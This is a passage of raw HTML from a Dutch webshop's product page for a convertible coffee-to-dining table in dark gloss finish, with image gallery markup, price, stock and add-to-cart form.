src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs has-overlay swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
											</div><!-- /.slider__slides-thumbs -->
				</div><!-- /.slider__clip-thumbs -->
			</div><!-- /.slider__thumbs -->
			</div><!-- /.slider-gallery-complex -->
</div><!-- /.section__sliders -->


	<div class="woocommerce-products-reviews">
		<div class="tile-reviews-secondary js-review">
							<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
			
			<div class="tile__inner">
				<div class="tile__logo">
					<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
				</div><!-- /.tile__logo -->

				<div class="tile__rating" data-rating="4.0">
					<ul>
						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>
					</ul>
				</div><!-- /.tile__rating -->

				<div class="tile__number">
					<p>
						4.0 (uit 32 reviews)					</p>
				</div><!-- /.tile__number -->
			</div><!-- /.tile__inner -->
		</div><!-- /.tile-reviews-secondary -->
	</div><!-- /.woocommerce-products-reviews -->
	<div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1.jpg"><img width="600" height="400" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-600x400.jpg" class="" alt="" title="QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-110x73.jpg 110w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1.jpg"><img width="600" height="400" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-600x400.jpg" class="" alt="" title="QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-110x73.jpg 110w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1.jpg"><img width="600" height="400" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-600x400.jpg" class="" alt="" title="QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-110x73.jpg 110w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	<div class="product_title_wrapper">
	<h1 class="product_title entry-title">Breuchotte Uitklapbare Salontafel tot Eettafel Venatino donker hoogglans</h1>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10056  wishlist-fragment on-first-load"
	data-fragment-ref="10056"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:10056,&quot;parent_product_id&quot;:10056,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10056&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10056"
		data-product-type="simple"
		data-original-product-id="10056"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
	<p class="price"><span class="price__top"><del aria-hidden="true">1.489,-</del> (adviesprijs)</span><span class="price__bottom"><ins aria-hidden="true">1.036,-</ins><span class="price__percent">-30%</span><span>Je bespaart: <strong>&euro; 453,-</strong></span></span></p>
<p class="stock in-stock">
	<strong>Beschikbaar.</strong>

			Levertijd: 2-3 weken	</p>

	
	<form class="cart" action="https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<button type="button" class="minus">-</button>	<label class="screen-reader-text" for="quantity_696fe3fad77be">Breuchotte Uitklapbare Salontafel tot Eettafel Venatino donker hoogglans quantity</label>
	<input
		type="number"
				id="quantity_696fe3fad77be"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="50"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="plus">+</button></div>

		<button type="submit" name="add-to-cart" value="10056" class="single_add_to_cart_button button alt">In mijn winkelwagen</button>

		<input type="hidden" name="gtm_item_name" value="Breuchotte Uitklapbare Salontafel tot Eettafel Venatino donker hoogglans">
<input type="hidden" name="gtm_item_brand" value="">
<input type="hidden" name="gtm_item_id" value="10056">
<input type="hidden" name="gtm_item_sku" value="Ławostół QUADRO MAX: table top: Venatino Dark GLOSS + legs/base: white GLOSS + drawer white gloss">
<input type="hidden" name="gtm_price" value="1036.00">
<input type="hidden" name="gtm_item_category" value="Tafels">
<input type="hidden" name="gtm_item_category2" value="Eettafels">
<input type="hidden" name="gtm_item_category3" value="Design eettafels">
<input type="hidden" name="gtm_index" value="1">
		</form>

		<div class="box-product-additions">
		<div class="box__inner">
			<ul>
				<li><strong>100 dagen</strong> risicoloos uitproberen</li>
				<li><strong>Gratis,</strong> betrouwbare levering</li>
				<li>Aflossen over <strong>3 jaar</strong> mogelijk</li>
				<li><strong>2 jaar</strong> garantie</li>
				
				<!--
									<li></li>
								-->

							</ul>

							<div class="box__logos logos">
					<ul>
													<li>
								<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
								<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</li>
													<li>
